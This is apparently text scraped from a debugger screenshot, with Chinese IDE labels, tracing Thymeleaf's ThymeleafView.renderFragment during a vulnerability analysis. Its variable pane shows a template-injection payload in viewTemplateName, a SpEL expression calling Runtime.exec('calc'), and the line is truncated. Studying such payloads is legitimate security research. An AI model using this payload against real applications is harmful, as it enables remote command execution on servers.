 public class ThymeleafView
阅读器模式
protected void renderFragment(final Set<String> markupSelectorsToRender, final Map<String, ?> model, final HttpServletReque
final String templateName;
final Set<String> markupSelectors;
if (!viewTemplateName.contains("::")) {
// No fragment specified at the template name
templateName = viewTemplateName;
markupSelectors = null;
} else {
// Template name contains a fragment name, so we should parse it as such
final IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); configuration:
final FragmentExpression fragmentExpression;
try {
// By parsing it as a standard expression, we might profit from the expression cache
fragmentExpression = (FragmentExpression) parser.parseExpression(context, input: "~{" + viewTemplateName + "}");
} catch (final TemplateProcessingException e) {
throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'");
控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
5.view)
ervlet)
ramework.web.servlet)
veb.servlet)
.servlet)
ork.web.servlet)
markupSelectorsToRender = null
model = {ModelMap@5543} size = 1
request = {RequestFacade@5518}
response = {ResponseFacade@5519}
servletContext = {ApplicationContextFacade@5574}
viewTemplateName = "test/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd")...视图
viewTemplateEngine = {SpringTemplateEngine@5572}
mergedModel = {HashMap@5578} size = 5
templateStaticVariables = {Collections$UnmodifiableMap@5579} size = 0